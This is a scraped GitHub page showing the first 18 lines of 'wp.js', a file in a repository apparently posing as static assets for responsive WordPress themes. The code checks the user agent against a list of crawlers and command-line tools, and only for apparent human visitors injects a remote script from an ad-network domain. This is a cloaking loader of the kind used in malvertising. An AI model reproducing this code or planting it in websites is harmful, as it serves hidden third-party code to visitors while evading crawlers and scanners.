 avonsu/avonsu.github.io
MrGithub2021/avonsu.github.io
static/wp.js at master · responsiv
github.com/responsivethemesstatic/static/blob/master/wp.js
Search or jump to...
/
Pull requests
Issues
Marketplace
Explore
responsivethemesstatic / static
Watch
2
Star
0
Fork
0
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
master
static / wp.js / <> Jump to
Go to file
...
responsivethemesstatic Update wp.js
Latest commit 7757bad on Dec 24, 2020
History
1 contributor
70 lines (70 sloc)
4.88 KB
Raw
Blame
1 function sleep(ms) {
2 return new Promise(resolve => setTimeout(resolve, ms));
3 }
4 function ucheck(){
5 var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libww
6 var re = new RegExp(botPattern, 'i');
7 var userAgent = navigator.userAgent;
8 if (re.test(userAgent)) {
9 return true;
10 }else{
11 return false;
12 }
13 }
14 if(ucheck() === false){
15 (function() {
16 var script = document.createElement('script');
17 script.type = 'text/javascript';
18 script.src = '//pl15606332.revenuenetworkcpm.com/b1/ac/56/b1ac56cbcd08bd11bfd56153b48b6533.js';